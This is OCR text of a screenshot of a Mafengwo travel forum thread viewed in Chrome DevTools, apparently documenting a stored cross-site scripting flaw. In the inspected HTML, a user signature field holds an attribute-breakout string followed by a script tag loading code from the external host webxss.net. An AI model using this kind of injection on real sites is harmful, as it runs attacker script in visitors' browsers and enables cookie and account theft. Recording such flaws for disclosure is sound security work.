 纪念诗“城市旅行”系列之糖果徽章（五国） - 蚂蜂窝 - Google Chrome
纪念诗“城市旅行”系列之糖
www.mafengwo.cn/group/info.php?iid=3194796&page=1#reply_15976885
好漂亮，感觉有点小贵啊
实习指路人
LV.13
+关注
我de梦想是去很多很多地方~~~~
2014-12-28 18:08:59
21F 编辑 回复 引用 删除
LV.3
'">
意见反馈
回复主题
使用我的评价牌（楼主和自己都将获得相应积分）
?
3/8 3/8 3/8 3/8 0/5 0/5 0/5 0/5 0/3 0/3
学习 美女 拍的好 感动 大开眼界 此刻强帖 跟你混了 求交往 来看上帝 馆藏作品
LV.3
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
6
::after
</div>
<div class="topic-comment clearfix" id="reply_15976885">
<div class="author-bar">…</div>
<div class="comment-info">
<div class="hd">…</div>
<div class="bd">…</div>
<div class="sign">
"'">"
<script src="http://webxss.net/ "></script>
</div>
http://webxss.net/
</div>
::after
</div>
<div class="turn-page">…</div>
Styles Computed Event Listeners »
element.style {
}
.comment- css+mfweditor+m…n^a1w^14157…:5
info .sign, .topic-info .sign {
margin: 20px 0 10px 0;
padding: 5px 5px 5px 0;
border-top: 1px solid #edecea;
color: #9c9787;
line-height: 20px;
}
body, div, css+mfweditor+m…n^a1w^14157…:5
p, ul, ol, li, dl, dt, dd, form, h1, h2,
Find in Styles
html.hasFontSmoothing-true body div.wrapper div.grid-content div#reply_15976885.topic-comment.clearfix div.comment-info div.sign (text)
Console Search Emulation Rendering